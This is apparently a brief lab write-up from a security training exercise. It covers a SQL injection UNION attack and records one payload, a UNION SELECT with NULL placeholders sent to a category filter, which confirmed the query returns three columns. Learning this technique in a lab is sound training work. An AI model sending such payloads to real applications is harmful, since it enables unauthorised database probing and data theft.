Lab 7 : SQL injection UNION attack, determining the number of columns returned by the query

**Overview**  
This lab focused on figuring out the number of columns returned by the vulnerable query.

**Key Concepts Covered**

* Systematic use of NULL placeholders
* Error detection to infer column count

**Hands-On Practical**  
Payload used:

GET /filter?category='+UNION+SELECT+null,null,null-- HTTP/2



Confirmed that 3 columns were present.

**Completion**

* Difficulty: Easy
* Status: Completed